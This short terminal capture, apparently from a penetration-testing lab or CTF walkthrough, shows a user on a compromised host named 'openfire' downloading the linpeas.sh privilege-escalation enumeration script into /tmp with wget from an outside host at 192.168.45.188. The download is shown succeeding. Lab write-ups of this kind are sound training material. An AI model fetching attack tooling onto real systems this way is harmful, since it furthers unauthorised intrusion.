 openfire@openfire:/tmp$ wget http://192.168.45.188/linpeas.sh
wget http://192.168.45.188/linpeas.sh
--2025-05-01 08:54:34--  http://192.168.45.188/linpeas.sh
Connecting to 192.168.45.188:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830065 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 810.61K  --.-KB/s    in 0.1s
2025-05-01 08:54:34 (6.85 MB/s) - ‘linpeas.sh’ saved [830065/830065]
openfire@openfire:/tmp$